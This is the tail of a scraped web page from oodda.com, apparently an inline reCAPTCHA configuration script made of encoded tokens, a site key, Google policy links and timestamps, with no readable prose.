/JcOpw7whPsKbPsOkwrpWwrN3dC9kek4mdsORwrDDmzLDtkESFSHDl8Knwo/CjMODwpvDgsOIBT0/w5MVAMOCTGnDnMKDw41uw7zCvsO7LMOIwpbCtlIEwqTCjcO3w4M6LRo6w5fCvMKsf1t7Tm7Cj8OHwr7DiEtPK8Kyw6zDhcO6wrjDtsK0HybCqFbDmsOXT8Orw6JfLEACckPDvk9cwq7DiVZmdcKpwrTCusOVdgtHwqsBwoXDn3nDhEMJw4xKH8OKczR7w6/[base64]/Dmg7DkhNyw4E9w4LCuMO/bUfDv8K0N2XDnMKEX8KqWX7CiClVwoxDwrzCrAIyMcO2M10AwrADTsK8wrjClR/CrULDtCjCj8ONwo/DlsKmW8OdaEoCw50TY01jE8OMYUzCu8OfCcKvw4VFGSHDijQlQUfDpsKNw7F/[base64]/w61dwrbDillHwpzDl8K0wrQIwpdIw4PCvArCn0PDpWDClcK6V8KqRQxowqHDsWLCtjEXTAHCqHvCqcO/[base64]/CpcKaw7M5w69vwpoyecOCeMKiw7/DiMOvwrsRK8KIw553w6rCp8OAMcOywrtmwrkyV3JKKjcSwo/ChcKKSMKPwoxY\x22],null,[\x22conf\x22,null,\x226LemD98ZAAAAAGA-tXg0mQKedPepIP8p3fhjQKUo\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,304],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.oodda.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22/fIRwLTI5yCSSnnH+3P0IEzhsLa9a2snTYzEB+h177E\\u003d\x22,1,0,null,1,1768756803350,0,0,[31],null,[247,48,74],\x22RC-LTwrwaZ_SLE3Ow\x22,null,null,null,null,null,\x220dAFcWeA6NiZV1t5yfq9wkdULkzl4WK83j02u1yFw64_puG8YvXcGlpDulq7wnuGTNc4kKpFF8Id17gw14iEG9fnr8ub31aNvu_A\x22,1768839603384]");
    </script></body></html>